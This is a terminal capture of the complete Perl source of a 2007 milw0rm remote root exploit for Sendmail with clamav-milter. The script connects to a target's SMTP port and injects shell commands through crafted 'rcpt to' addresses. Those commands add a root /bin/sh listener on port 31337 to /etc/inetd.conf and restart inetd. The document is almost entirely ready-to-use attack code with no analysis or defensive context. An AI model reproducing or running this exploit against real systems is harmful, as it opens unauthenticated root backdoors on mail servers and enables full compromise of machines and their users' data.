 └─$ cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}

# milw0rm.com [2007-12-21]